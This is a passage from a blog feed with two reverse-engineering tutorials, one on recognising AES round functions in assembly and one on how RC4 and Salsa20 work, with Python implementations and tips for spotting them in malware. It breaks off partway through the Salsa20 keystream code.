<p>Another way to tell if AES is being used is to identify the individual ShiftRows, SubBytes, MixColumns, and AddRoundKey functions. Breaking down and identifying each function individually is more efficient than reverse engineering a large amount of code at once. We will be using the GitHub project <a href="https://github.com/kokke/tiny-AES-c">tiny-AES</a>, a pure implementation of the AES algorithm using C code, as an example to show how the code would look in Assembly.</p>

<h4 id="addroundkey-in-assembly">AddRoundKey in Assembly</h4>

<p>The AddRoundKey function in this binary takes three arguments. The first argument is shifted left by four then AND’d by <code class="language-plaintext highlighter-rouge">0xff0</code> which is the same as multiplying it by 16, the same size as the state. This is a good indicator that this argument will hold the current round number. This value is then added to the third argument of the function. Because the state cannot be more than 16 bytes in length, we can assume that the third argument is the expanded key and the second argument is the state. After this, we can see two loops that will XOR the state column-by-column against the expanded key.</p>

<p><img src="/assets/images/posts/reversing-crypto-functions-aes/addroundkey-in-assembly.png" alt="AddRoundKey in Assembly" />
<em>AddRoundKey Function in Assembly</em></p>

<h4 id="subbytes-in-assembly">SubBytes in Assembly</h4>

<p>When compiling the code from the GitHub project, the SubBytes is added in-line in the main cipher function rather than making a function call. We are able to identify it as SubBytes by the fact that it takes each byte of the state and uses it as an offset in the S-Box array. Then it will take the byte at that offest and put it into the state at the current index. We can see all of this being done in two loops in the Cipher function:</p>

<p><img src="/assets/images/posts/reversing-crypto-functions-aes/subbytes-in-assembly.png" alt="SubBytes in Assembly" />
<em>SubBytes function in Assembly</em></p>

<h4 id="shiftrows-in-assembly">ShiftRows in Assembly</h4>

<p>The ShiftRows function is also added in-line in the main cipher function. It is pretty easy to spot as it consists of several <code class="language-plaintext highlighter-rouge">mov</code> instructions on the state to shift each row the correct amount of times.</p>

<p><img src="/assets/images/posts/reversing-crypto-functions-aes/shiftrows-function-in-assembly.png" alt="ShiftRows Function in Assembly" />
<em>ShiftRows function in Assembly</em></p>

<h4 id="mixcolumns-in-assembly">MixColumns in Assembly</h4>

<p>Finally, the MixColumns function is also in-line. It can be identified through multiple XOR operations being done on the state along with the Galois Field multiplication function. The results of the XOR operations are then put back into the state. In this binary, the MixColumns function will loop four times and perform the XOR operations on each row’s values then update that row with the new values. This can all be seen in the following section:</p>

<p><img src="/assets/images/posts/reversing-crypto-functions-aes/mixcolumns-function-in-assembly.png" alt="MixColumns Function in Assembly" />
<em>MixColumns in Assembly</em></p>

<h3 id="identifying-key-expansion">Identifying Key Expansion</h3>

<p>Since the Key Expansion algorithm is the same between the T-Table and normal implementations of AES, this indicator can be used to identify AES in other binaries.  The first part of the Key Expansion algorithm copies the first four words of the original key into the expanded key. In Assembly, this would look like several <code class="language-plaintext highlighter-rouge">mov</code> instructions moving a byte of the original key into the new expanded key. This example is from the tiny-AES GitHub project mentioned earlier:</p>

<p><img src="/assets/images/posts/reversing-crypto-functions-aes/key-expansion-in-assembly.png" alt="Key Expansion in Assembly" />
<em>First part of Key Expansion algorithm in Assembly</em></p>

<p>The next part of the Key Expansion algorithm checks to see if the current index is divisible by four. If it is, the application will split the previous word into separate registers and performs a lookup of each one in the S-Box (<code class="language-plaintext highlighter-rouge">r9</code>). Afterwards, it rotates each byte individually to a new register. This is an in-line implementation of the SubWord and RotWord functions that were described earlier in the article. Finally, the most significant byte of the new word is XOR’d by one of the Round Constants stored in <code class="language-plaintext highlighter-rouge">r10</code>.</p>

<p><img src="/assets/images/posts/reversing-crypto-functions-aes/second-part-of-key-expansion-algorithm.png" alt="Second Part of Key Expansion Algorithm" />
<em>RotWord, SubWord, and Round Constant use in Assembly</em></p>

<p>We can see in the Assembly that the new word is being XOR’d by the word four indices previous in the expanded key.</p>

<p><img src="/assets/images/posts/reversing-crypto-functions-aes/key-expansion-final-xor.png" alt="Key Expansion Final XOR" />
<em>Final section of Key Expansion algorithm</em></p>

<h2 id="conclusion">Conclusion</h2>
<p>Hopefully this article can help analysts identify implementations of the AES algorithm in other binaries. For additional reading into some of the design decisions for AES and more info on the mathematics behind it, I recommend reading two of the official NIST documentations on AES:</p>

<ul>
  <li><a href="https://nvlpubs.nist.gov/nistpubs/FIPS/NIST.FIPS.197.pdf">Federal Information Processing Standards Publication 197, Advanced Encryption Standard (AES)</a></li>
  <li><a href="https://csrc.nist.gov/csrc/media/projects/cryptographic-standards-and-guidelines/documents/aes-development/rijndael-ammended.pdf">AES Proposal: Rijndael</a></li>
</ul>

<p>If you have any questions or comments about this post, feel free to message me on my <a href="https://twitter.com/jacob_pimental">Twitter</a> or <a href="https://www.linkedin.com/in/jacobpimental/">LinkedIn</a>. I hope to do more posts like this in the future.</p>

<p>Thanks for reading and happy reversing!</p>]]></content><author><name>Jacob Pimental</name></author><category term="Tutorial" /><category term="Encryption" /><category term="AES" /><summary type="html"><![CDATA[This tutorial will show how two methods of implementing the AES algorithm work. It will also demonstrate how to identify these methods in Assembly when reverse engineering an application.]]></summary><media:thumbnail xmlns:media="http://search.yahoo.com/mrss/" url="https://goggleheadedhacker.com/assets/images/thumbnails/reversing_crypto_functions_aes.jpg" /><media:content medium="image" url="https://goggleheadedhacker.com/assets/images/thumbnails/reversing_crypto_functions_aes.jpg" xmlns:media="http://search.yahoo.com/mrss/" /></entry><entry><title type="html">Reverse Engineering Crypto Functions: RC4 and Salsa20</title><link href="https://goggleheadedhacker.com/blog/post/reversing-crypto-functions" rel="alternate" type="text/html" title="Reverse Engineering Crypto Functions: RC4 and Salsa20" /><published>2021-08-25T00:00:00+00:00</published><updated>2021-08-25T00:00:00+00:00</updated><id>https://goggleheadedhacker.com/blog/post/reversing-crypto-functions</id><content type="html" xml:base="https://goggleheadedhacker.com/blog/post/reversing-crypto-functions"><![CDATA[<p>Many malware samples use encryption for Command and Control (C2) communications, encrypting files, string obfuscation, and many other tasks. It can be challenging to know which encryption algorithm you are looking at when analyzing a sample. This post aims to teach newer analysts about common encryption algorithms, how they work, and how you can identify them when reverse engineering.</p>

<ol id="markdown-toc">
  <li><a href="#rc4-algorithm" id="markdown-toc-rc4-algorithm">RC4 Algorithm</a>    <ol>
      <li><a href="#how-it-works" id="markdown-toc-how-it-works">How it Works</a>        <ol>
          <li><a href="#key-scheduling-algorithm-ksa" id="markdown-toc-key-scheduling-algorithm-ksa">Key Scheduling Algorithm (KSA)</a></li>
          <li><a href="#pseudo-random-generation-algorithm-prga" id="markdown-toc-pseudo-random-generation-algorithm-prga">Pseudo-Random Generation Algorithm (PRGA)</a></li>
          <li><a href="#putting-it-all-together" id="markdown-toc-putting-it-all-together">Putting it All Together</a></li>
        </ol>
      </li>
      <li><a href="#identifying-rc4-in-assembly" id="markdown-toc-identifying-rc4-in-assembly">Identifying RC4 in Assembly</a></li>
    </ol>
  </li>
  <li><a href="#salsa20-algorithm" id="markdown-toc-salsa20-algorithm">Salsa20 Algorithm</a>    <ol>
      <li><a href="#how-it-works-1" id="markdown-toc-how-it-works-1">How it Works</a>        <ol>
          <li><a href="#state-generation" id="markdown-toc-state-generation">State Generation</a></li>
          <li><a href="#generating-keystream" id="markdown-toc-generating-keystream">Generating Keystream</a></li>
          <li><a href="#putting-it-all-together-1" id="markdown-toc-putting-it-all-together-1">Putting it All Together</a></li>
        </ol>
      </li>
      <li><a href="#identifying-salsa20-in-assembly" id="markdown-toc-identifying-salsa20-in-assembly">Identifying Salsa20 in Assembly</a></li>
    </ol>
  </li>
  <li><a href="#conclusion" id="markdown-toc-conclusion">Conclusion</a></li>
</ol>

<h2 id="rc4-algorithm">RC4 Algorithm</h2>

<h3 id="how-it-works">How it Works</h3>

<p>RC4’s internal state is an array of 256 bytes, denoted as <code class="language-plaintext highlighter-rouge">S[]</code>, ranging from 0-255. RC4 will use its Key Scheduling Algorithm (KSA) to randomly swap the bytes in <code class="language-plaintext highlighter-rouge">S[]</code> using the user inputted key as the seed. <code class="language-plaintext highlighter-rouge">S[]</code> is then used to generate a keystream via the Pseudo-Random Generation Algorithm (PRGA). This keystream, denoted as <code class="language-plaintext highlighter-rouge">KS[]</code>, is the same size as the plaintext input. Finally, RC4 will XOR the keystream by the plaintext to create the encrypted ciphertext.</p>

<h4 id="key-scheduling-algorithm-ksa">Key Scheduling Algorithm (KSA)</h4>

<p>The Key Scheduling Algorithm for RC4 will take the internal state referenced earlier, denoted as <code class="language-plaintext highlighter-rouge">S[]</code>, and permutate it based on a key the user inputs. For each index in <code class="language-plaintext highlighter-rouge">S[]</code>, the algorithm will swap the value with another index of <code class="language-plaintext highlighter-rouge">S[]</code> based on the value: <code class="language-plaintext highlighter-rouge">(j + S[index] + key[index % keylength]) % 256</code>, where <code class="language-plaintext highlighter-rouge">j</code> has a starting value of zero. This can be shown in the following Python code:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">KSA</span><span class="p">(</span><span class="n">key</span><span class="p">):</span>
    <span class="s">"""Rearranges the values in an array of 256 bytes based on key.

    Params:
        key (str): Key used to permutate the bytes

    Returns:
        list: A permutation of 256 bytes used to generate keystream
    """</span>
    <span class="n">S</span> <span class="o">=</span> <span class="p">[</span><span class="n">i</span> <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nf">range</span><span class="p">(</span><span class="mi">256</span><span class="p">)]</span> <span class="c1"># Initialize array of 256 bytes
</span>    <span class="n">j</span> <span class="o">=</span> <span class="mi">0</span>
    <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nf">range</span><span class="p">(</span><span class="mi">256</span><span class="p">):</span>
        <span class="n">k</span> <span class="o">=</span> <span class="nf">ord</span><span class="p">(</span><span class="n">key</span><span class="p">[</span><span class="n">i</span> <span class="o">%</span> <span class="nf">len</span><span class="p">(</span><span class="n">key</span><span class="p">)])</span>
        <span class="n">j</span> <span class="o">=</span> <span class="p">(</span><span class="n">j</span> <span class="o">+</span> <span class="n">S</span><span class="p">[</span><span class="n">i</span><span class="p">]</span> <span class="o">+</span> <span class="n">k</span><span class="p">)</span> <span class="o">%</span> <span class="mi">256</span> <span class="c1"># Calculate index to swap
</span>        <span class="n">S</span><span class="p">[</span><span class="n">i</span><span class="p">],</span> <span class="n">S</span><span class="p">[</span><span class="n">j</span><span class="p">]</span> <span class="o">=</span> <span class="n">S</span><span class="p">[</span><span class="n">j</span><span class="p">],</span> <span class="n">S</span><span class="p">[</span><span class="n">i</span><span class="p">]</span> <span class="c1"># Swap values in the array based
</span>    <span class="k">return</span> <span class="n">S</span>
</code></pre></div></div>

<h4 id="pseudo-random-generation-algorithm-prga">Pseudo-Random Generation Algorithm (PRGA)</h4>

<p>The output from the <a href="#key-scheduling-algorithm-ksa">Key Scheduling Algorithm</a> is used to generate a keystream using RC4’s PRGA. This keystream will be the same size as the plaintext input and is generated by taking the value at <code class="language-plaintext highlighter-rouge">S[i + 1]</code>, and swapping that with the value of <code class="language-plaintext highlighter-rouge">(j + S[i + 1]) % 256</code>. For this example, <code class="language-plaintext highlighter-rouge">i</code> is all numbers from zero to the length of the plaintext and <code class="language-plaintext highlighter-rouge">j</code> is zero. After this swap, the value <code class="language-plaintext highlighter-rouge">S[ (S[i] + S[j]) % 256 ]</code> is appended to the keystream, thus creating a pseudo-random list of bytes. This can be shown in the following Python code:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">PRGA</span><span class="p">(</span><span class="n">S</span><span class="p">,</span> <span class="n">amount</span><span class="p">):</span>
    <span class="s">"""Pseudo-Random algorithm that creates the final keystream used to encrypt.

    Params:
        S (list): The 256 byte array generated by KSA
        amount (int): Length the keystream needs to be (size of plaintext)

    Returns:
        list: The final keystream used for encryption
    """</span>
    <span class="n">j</span> <span class="o">=</span> <span class="mi">0</span>
    <span class="n">K</span> <span class="o">=</span> <span class="p">[]</span>
    <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nf">range</span><span class="p">(</span><span class="n">amount</span><span class="p">):</span>
        <span class="n">i</span> <span class="o">=</span> <span class="p">(</span><span class="n">i</span> <span class="o">+</span> <span class="mi">1</span><span class="p">)</span> <span class="o">%</span> <span class="mi">256</span>
        <span class="n">j</span> <span class="o">=</span> <span class="p">(</span><span class="n">j</span> <span class="o">+</span> <span class="n">S</span><span class="p">[</span><span class="n">i</span><span class="p">])</span> <span class="o">%</span> <span class="mi">256</span>
        <span class="n">S</span><span class="p">[</span><span class="n">i</span><span class="p">],</span> <span class="n">S</span><span class="p">[</span><span class="n">j</span><span class="p">]</span> <span class="o">=</span> <span class="n">S</span><span class="p">[</span><span class="n">j</span><span class="p">],</span> <span class="n">S</span><span class="p">[</span><span class="n">i</span><span class="p">]</span>
        <span class="n">K</span><span class="p">.</span><span class="nf">append</span><span class="p">(</span><span class="n">S</span><span class="p">[(</span><span class="n">S</span><span class="p">[</span><span class="n">i</span><span class="p">]</span> <span class="o">+</span> <span class="n">S</span><span class="p">[</span><span class="n">j</span><span class="p">])</span> <span class="o">%</span> <span class="mi">256</span><span class="p">])</span>
    <span class="k">return</span> <span class="n">K</span>
</code></pre></div></div>

<h4 id="putting-it-all-together">Putting it All Together</h4>

<p>Once the keystream is generated, the RC4 algorithm will use it to encrypt the plaintext input by XORing the bytes together. Decryption works by deriving the same keystream using the original key and XORing that by the ciphertext. This entire process is shown in the following Python code:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">XOR</span><span class="p">(</span><span class="n">pt</span><span class="p">,</span> <span class="n">k</span><span class="p">):</span>
    <span class="s">"""XORs two arrays together.

    Params:
      pt (list): The plaintext array
      k (list): The key to XOR by

    Returns:
      list: The ciphertext
    """</span>
    <span class="n">ct</span> <span class="o">=</span> <span class="p">[]</span>
    <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nf">range</span><span class="p">(</span><span class="nf">len</span><span class="p">(</span><span class="n">pt</span><span class="p">)):</span>
        <span class="n">ct</span><span class="p">.</span><span class="nf">append</span><span class="p">(</span><span class="nf">ord</span><span class="p">(</span><span class="n">pt</span><span class="p">[</span><span class="n">i</span><span class="p">])</span> <span class="o">^</span> <span class="n">k</span><span class="p">[</span><span class="n">i</span><span class="p">])</span>
    <span class="k">return</span> <span class="n">ct</span>

<span class="k">def</span> <span class="nf">RC4</span><span class="p">(</span><span class="n">plaintext</span><span class="p">,</span> <span class="n">key</span><span class="p">):</span>
    <span class="s">"""Main RC4 function.

    Params:
      plaintext (str): The plaintext to encrypt
      key (str): The key used for encryption

    Returns:
      list: List of encrypted bytes
    """</span>
    <span class="n">S</span> <span class="o">=</span> <span class="nc">KSA</span><span class="p">(</span><span class="n">key</span><span class="p">)</span>
    <span class="nf">print</span><span class="p">(</span><span class="n">S</span><span class="p">)</span>
    <span class="n">K</span> <span class="o">=</span> <span class="nc">PRGA</span><span class="p">(</span><span class="n">S</span><span class="p">,</span> <span class="nf">len</span><span class="p">(</span><span class="n">plaintext</span><span class="p">))</span>
    <span class="nf">print</span><span class="p">(</span><span class="n">K</span><span class="p">)</span>
    <span class="n">ct</span> <span class="o">=</span> <span class="nc">XOR</span><span class="p">(</span><span class="n">plaintext</span><span class="p">,</span> <span class="n">K</span><span class="p">)</span>
    <span class="k">return</span> <span class="n">ct</span>
</code></pre></div></div>

<h3 id="identifying-rc4-in-assembly">Identifying RC4 in Assembly</h3>

<p>An easy way of identifying that an application is using the RC4 algorithm is by looking for the value <code class="language-plaintext highlighter-rouge">256</code> when the algorithm is creating the initial state (<code class="language-plaintext highlighter-rouge">S[]</code>). This normally occurs in two loops that run 256 times each and will be either creating or modifying an array.</p>

<p><img src="/assets/images/posts/reversing-crypto-functions/rc4-s-array-creation.png" alt="RC4 S array creation" />
<em>Loop that creates initial S array of bytes from 0 to 255</em></p>

<p>It is important to notice that in the second loop in RC4’s key scheduling algorithm the bytes in <code class="language-plaintext highlighter-rouge">S[]</code> will be swapped around. You can see this in the following screenshot:</p>

<p><img src="/assets/images/posts/reversing-crypto-functions/rc4-s-array-substitution.png" alt="RC4 S Array Substitution" />
<em>Second loop in S array creation that swaps bytes</em></p>

<p>You can also identify RC4 by its pseudo-random generation algorithm. Two important things to notice here are the use of the previously created <code class="language-plaintext highlighter-rouge">S[]</code> variable and the XOR operand being used. Keep in mind that this section will be looped by the length of the plaintext, not 256 times like the KSA.</p>

<p><img src="/assets/images/posts/reversing-crypto-functions/rc4-prga-algorithm.png" alt="RC4 PRGA Algorithm" />
<em>Main loop used for RC4 PRGA</em></p>

<p>By identifying both functionalities in the code, it is safe to say that this is the RC4 algorithm. This particular example was from my analysis of the <a href="/blog/post/sodinokibi-ransomware-analysis#string-encryption">Sodinokbi Ransomware in a previous post</a>.</p>

<h2 id="salsa20-algorithm">Salsa20 Algorithm</h2>

<h3 id="how-it-works-1">How it Works</h3>

<p>Salsa20 works by encrypting data in 64 bytes “blocks”. The algorithm is counter-based, meaning that a counter variable is used when generating the key depending on which “block” of data is being encrypted. The internal state of Salsa20 consists of an array of 16 32-bit words that can be shown as a 4x4 matrix:</p>

<p><img src="/assets/images/posts/reversing-crypto-functions/salsa20-initial-state.png" alt="Salsa20 Initial State" />
<em>Salsa20’s initial state</em></p>

<p>This state then undergoes a “quarter-round” function which randomizes the values in the matrix. Once the state is run through this function multiple times, normally 20, the final result is then added back to the initial state’s values. This becomes the keystream that will be XOR’d against 64 bytes of the plaintext data. Finally, the counter variable will be incremented and the process starts again with the next 64 bytes.</p>

<h4 id="state-generation">State Generation</h4>

<p>The initial state for Salsa20 consists of 16 32-bit words consisting of the following:</p>

<div class="table">

  <table>
    <thead>
      <tr>
        <th>State variable</th>
        <th>Description</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td>Key</td>
        <td>16 or 32 byte key defined by the user</td>
      </tr>
      <tr>
        <td>Nonce</td>
        <td>Eight byte nonce value that can be randomly generated or given</td>
      </tr>
      <tr>
        <td>Counter</td>
        <td>The counter variable that denotes which “block” is being encrypted</td>
      </tr>
      <tr>
        <td>Constant</td>
        <td>Constant value of either “expand 32-byte k” or “expand 16-byte k” depending on the length of the key</td>
      </tr>
    </tbody>
  </table>

</div>

<p>If the length of the key is 32 bytes, then it is split between the two sets of four 32-bit words in the state with the first 16 bytes in the first set and the last 16 bytes in the second. Otherwise, if the length of the key is 16 bytes it is repeated between the two sets of four 32-bit words. The state generation can be defined in the following Python code:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">setup_keystate</span><span class="p">(</span><span class="n">self</span><span class="p">,</span> <span class="n">key</span><span class="p">,</span> <span class="n">nonce</span><span class="p">,</span> <span class="n">counter</span><span class="o">=</span><span class="mi">0</span><span class="p">):</span>
      <span class="s">"""Sets up initial keystate for Salsa20.

      Params:
          key (bytes): Key used to encrypt data (16 or 32 bytes)
          nonce (bytes): One-time pad used to generate keystate
          counter (int): Determines which blok is being encrypted
      """</span>
      <span class="n">nonce</span> <span class="o">=</span> <span class="nf">list</span><span class="p">(</span><span class="n">struct</span><span class="p">.</span><span class="nf">unpack</span><span class="p">(</span><span class="s">'&lt;2I'</span><span class="p">,</span> <span class="n">nonce</span><span class="p">))</span>  <span class="c1"># Splits nonce into 2 words
</span>      <span class="n">count</span> <span class="o">=</span> <span class="p">[</span><span class="n">counter</span> <span class="o">&gt;&gt;</span> <span class="mi">16</span><span class="p">,</span> <span class="n">counter</span> <span class="o">&amp;</span> <span class="mh">0xffff</span><span class="p">]</span>  <span class="c1"># Generates high and low order words for counter
</span>      <span class="k">if</span> <span class="nf">len</span><span class="p">(</span><span class="n">key</span><span class="p">)</span> <span class="o">==</span> <span class="mi">32</span><span class="p">:</span>
          <span class="n">const</span> <span class="o">=</span> <span class="nf">list</span><span class="p">(</span><span class="n">struct</span><span class="p">.</span><span class="nf">unpack</span><span class="p">(</span><span class="s">'&lt;4I'</span><span class="p">,</span> <span class="sa">b</span><span class="s">'expand 32-byte k'</span><span class="p">))</span>  <span class="c1"># Splits const into 4 words
</span>          <span class="n">k</span> <span class="o">=</span> <span class="nf">list</span><span class="p">(</span><span class="n">struct</span><span class="p">.</span><span class="nf">unpack</span><span class="p">(</span><span class="s">'&lt;8I'</span><span class="p">,</span> <span class="n">key</span><span class="p">))</span>  <span class="c1"># Splits key into 8 words
</span>          <span class="n">self</span><span class="p">.</span><span class="n">state</span> <span class="o">=</span> <span class="p">[</span><span class="n">const</span><span class="p">[</span><span class="mi">0</span><span class="p">],</span> <span class="n">k</span><span class="p">[</span><span class="mi">0</span><span class="p">],</span>     <span class="n">k</span><span class="p">[</span><span class="mi">1</span><span class="p">],</span>     <span class="n">k</span><span class="p">[</span><span class="mi">2</span><span class="p">],</span>
                        <span class="n">k</span><span class="p">[</span><span class="mi">3</span><span class="p">],</span>     <span class="n">const</span><span class="p">[</span><span class="mi">1</span><span class="p">],</span> <span class="n">nonce</span><span class="p">[</span><span class="mi">0</span><span class="p">],</span> <span class="n">nonce</span><span class="p">[</span><span class="mi">1</span><span class="p">],</span>
                        <span class="n">count</span><span class="p">[</span><span class="mi">1</span><span class="p">],</span> <span class="n">count</span><span class="p">[</span><span class="mi">0</span><span class="p">],</span> <span class="n">const</span><span class="p">[</span><span class="mi">2</span><span class="p">],</span> <span class="n">k</span><span class="p">[</span><span class="mi">4</span><span class="p">],</span>
                        <span class="n">k</span><span class="p">[</span><span class="mi">5</span><span class="p">],</span>     <span class="n">k</span><span class="p">[</span><span class="mi">6</span><span class="p">],</span>     <span class="n">k</span><span class="p">[</span><span class="mi">7</span><span class="p">],</span>     <span class="n">const</span><span class="p">[</span><span class="mi">3</span><span class="p">]]</span>
      <span class="k">elif</span> <span class="nf">len</span><span class="p">(</span><span class="n">key</span><span class="p">)</span> <span class="o">==</span> <span class="mi">16</span><span class="p">:</span>
          <span class="n">const</span> <span class="o">=</span> <span class="nf">list</span><span class="p">(</span><span class="n">struct</span><span class="p">.</span><span class="nf">unpack</span><span class="p">(</span><span class="s">'&lt;4I'</span><span class="p">,</span> <span class="sa">b</span><span class="s">'expand 16-byte k'</span><span class="p">))</span>
          <span class="n">k</span> <span class="o">=</span> <span class="nf">list</span><span class="p">(</span><span class="n">struct</span><span class="p">.</span><span class="nf">unpack</span><span class="p">(</span><span class="s">'&lt;4I'</span><span class="p">,</span> <span class="n">key</span><span class="p">))</span>  <span class="c1"># Splits key into 4 words
</span>          <span class="n">self</span><span class="p">.</span><span class="n">state</span> <span class="o">=</span> <span class="p">[</span><span class="n">const</span><span class="p">[</span><span class="mi">0</span><span class="p">],</span> <span class="n">k</span><span class="p">[</span><span class="mi">0</span><span class="p">],</span>     <span class="n">k</span><span class="p">[</span><span class="mi">1</span><span class="p">],</span>     <span class="n">k</span><span class="p">[</span><span class="mi">2</span><span class="p">],</span>
                        <span class="n">k</span><span class="p">[</span><span class="mi">3</span><span class="p">],</span>     <span class="n">const</span><span class="p">[</span><span class="mi">1</span><span class="p">],</span> <span class="n">nonce</span><span class="p">[</span><span class="mi">0</span><span class="p">],</span> <span class="n">nonce</span><span class="p">[</span><span class="mi">1</span><span class="p">],</span>
                        <span class="n">count</span><span class="p">[</span><span class="mi">1</span><span class="p">],</span> <span class="n">count</span><span class="p">[</span><span class="mi">0</span><span class="p">],</span> <span class="n">const</span><span class="p">[</span><span class="mi">2</span><span class="p">],</span> <span class="n">k</span><span class="p">[</span><span class="mi">0</span><span class="p">],</span>
                        <span class="n">k</span><span class="p">[</span><span class="mi">1</span><span class="p">],</span>     <span class="n">k</span><span class="p">[</span><span class="mi">2</span><span class="p">],</span>     <span class="n">k</span><span class="p">[</span><span class="mi">3</span><span class="p">],</span>     <span class="n">const</span><span class="p">[</span><span class="mi">3</span><span class="p">]]</span>
</code></pre></div></div>

<p>An example of how the state would look with a 16 byte and 32 byte key can be seen below:</p>

<p><img src="/assets/images/posts/reversing-crypto-functions/salsa20-16-vs-32-byte-key.png" alt="Salsa20 16 vs 32 byte key" />
<em>Difference between 16 and 32 Byte key in Salsa20</em></p>

<h4 id="generating-keystream">Generating Keystream</h4>

<p>To generate the keystream, Salsa20 uses a “quarter-round” function to randomize the data in its initial state. This function is called “quarter-round” as it is working on one column or row at a time out of four, or one “quarter” at a time. The default number of “rounds” is 20, unless otherwise specified. On even rounds, the algorithm will transform its column values using the quarter-round function and on odd rounds it will transform its rows. The quarter-round funtion can be shown in the following Python code:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">QR</span><span class="p">(</span><span class="n">self</span><span class="p">,</span> <span class="n">x</span><span class="p">,</span> <span class="n">a</span><span class="p">,</span> <span class="n">b</span><span class="p">,</span> <span class="n">c</span><span class="p">,</span> <span class="n">d</span><span class="p">):</span>
      <span class="s">"""quarter-round function used in Salsa20.

      Params:
          x (array): Starting array to permutate
          a (int): index value for array
          b (int): index value for array
          c (int): index value for array
          d (int): index value for array
      """</span>
      <span class="n">x</span><span class="p">[</span><span class="n">b</span><span class="p">]</span> <span class="o">^=</span> <span class="nf">rol</span><span class="p">((</span><span class="n">x</span><span class="p">[</span><span class="n">a</span><span class="p">]</span> <span class="o">+</span> <span class="n">x</span><span class="p">[</span><span class="n">d</span><span class="p">])</span> <span class="o">&amp;</span> <span class="mh">0xffffffff</span><span class="p">,</span> <span class="mi">7</span><span class="p">)</span>
      <span class="n">x</span><span class="p">[</span><span class="n">c</span><span class="p">]</span> <span class="o">^=</span> <span class="nf">rol</span><span class="p">((</span><span class="n">x</span><span class="p">[</span><span class="n">b</span><span class="p">]</span> <span class="o">+</span> <span class="n">x</span><span class="p">[</span><span class="n">a</span><span class="p">])</span> <span class="o">&amp;</span> <span class="mh">0xffffffff</span><span class="p">,</span> <span class="mi">9</span><span class="p">)</span>
      <span class="n">x</span><span class="p">[</span><span class="n">d</span><span class="p">]</span> <span class="o">^=</span> <span class="nf">rol</span><span class="p">((</span><span class="n">x</span><span class="p">[</span><span class="n">c</span><span class="p">]</span> <span class="o">+</span> <span class="n">x</span><span class="p">[</span><span class="n">b</span><span class="p">])</span> <span class="o">&amp;</span> <span class="mh">0xffffffff</span><span class="p">,</span> <span class="mi">13</span><span class="p">)</span>
      <span class="n">x</span><span class="p">[</span><span class="n">a</span><span class="p">]</span> <span class="o">^=</span> <span class="nf">rol</span><span class="p">((</span><span class="n">x</span><span class="p">[</span><span class="n">d</span><span class="p">]</span> <span class="o">+</span> <span class="n">x</span><span class="p">[</span><span class="n">c</span><span class="p">])</span> <span class="o">&amp;</span> <span class="mh">0xffffffff</span><span class="p">,</span> <span class="mi">18</span><span class="p">)</span>
</code></pre></div></div>

<p>Once the initial state is run through this permutation function for the number of rounds specified, it will then add the newly randomized state to its original values. This will ensure that the process cannot be reversed and the key cannot be recovered. The entire keystream generation process looks like:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">generate_ks</span><span class="p">(</span><span class="n">self</span><span class="p">):</span>
    <span class="s">"""Generates Keystream for Salsa20

    Returns:
        bytes: 64-byte keystream
    """</span>
    <span class="n">x</span> <span class="o">=</span> <span class="n">self</span><span class="p">.</span><span class="n">state</span><span class="p">[:]</span>
    <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nf">range</span><span class="p">(</span><span class="mi">10</span><span class="p">):</span>
        <span class="n">self</span><span class="p">.</span><span class="nc">QR</span><span class="p">(</span><span class="n">x</span><span class="p">,</span> <span class="mi">0</span><span class="p">,</span> <span class="mi">4</span><span class="p">,</span> <span class="mi">8</span><span class="p">,</span> <span class="mi">12</span><span class="p">)</span>
        <span class="n">self</span><span class="p">.</span><span class="nc">QR</span><span class="p">(</span><span class="n">x</span><span class="p">,</span> <span class="mi">5</span><span class="p">,</span> <span class="mi">9</span><span class="p">,</span> <span class="mi">13</span><span class="p">,</span> <span class="mi">1</span><span class="p">)</span>
        <span class="n">self</span><span class="p">.</span><span class="nc">QR</span><span class="p">(</span><span class="n">x</span><span class="p">,</span> <span class="mi">10</span><span class="p">,</span> <span class="mi">14</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">6</span><span class="p">)</span>
        <span class="n">self</span><span class="p">.</span><span class="nc">QR</span><span class="p">(</span><span class="n">x</span><span class="p">,</span> <span class="mi">15</span><span class="p">,</span> <span class="mi">3</span><span class="p">,</span> <span class="mi">7</span><span class="p">,</span> <span class="mi">11</span><span class="p">)</span>

        <span class="n">self</span><span class="p">.</span><span class="nc">QR</span><span class="p">(</span><span class="n">x</span><span class="p">,</span> <span class="mi">0</span><span class="p">,</span> <span class="mi">1</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">3</span><span class="p">)</span>
        <span class="n">self</span><span class="p">.</span><span class="nc">QR</span><span class="p">(</span><span class="n">x</span><span class="p">,</span> <span class="mi">5</span><span class="p">,</span> <span class="mi">6</span><span class="p">,</span> <span class="mi">7</span><span class="p">,</span> <span class="mi">4</span><span class="p">)</span>
        <span class="n">self</span><span class="p">.</span><span class="nc">QR</span><span class="p">(</span><span class="n">x</span><span class="p">,</span> <span class="mi">10</span><span class="p">,</span> <span class="mi">11</span><span class="p">,</span> <span class="mi">8</span><span class="p">,</span> <span class="mi">9</span><span class="p">)</span>
        <span class="n">self</span><span class="p">.</span><span class="nc">QR</span><span class="p">(</span><span class="n">x</span><span class="p">,</span> <span class="mi">15</span><span class="p">,</span> <span class="mi">12</span><span class="p">,</span> <span class="mi">13</span><span class="p">,</span> <span class="mi">14</span><span class="p">)</span>
    <span class="n">out</span> <span class="o">=</span> <span class="p">[]</span>
    <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nf">range</span><span class="p">(</span><span class="nf">len</span><span class="p">(</span><span class="n">self</span><span class="p">.</span><span class="n">state</span><span class="p">)):</span>
